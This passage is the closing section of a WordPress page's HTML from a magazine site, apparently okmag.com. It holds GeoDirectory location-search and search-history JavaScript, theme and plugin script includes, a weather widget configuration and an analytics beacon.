		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[4.2000000000000002,39.5],"today_humidity":31,"today_wind_speed":[8.1999999999999993,5.0999999999999996],"today_min":[3.1000000000000001,37.600000000000001],"today_max":[5.5,41.799999999999997],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768683600,"day_name":"Sat","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[10,50],"owm_day_index":1},{"timestamp":1768780800,"day_name":"Mon","day_temp":[6,42],"owm_day_index":9},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,49],"owm_day_index":17},{"timestamp":1768953600,"day_name":"Wed","day_temp":[10,50],"owm_day_index":25},{"timestamp":1769040000,"day_name":"Thu","day_temp":[9,48],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_175';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>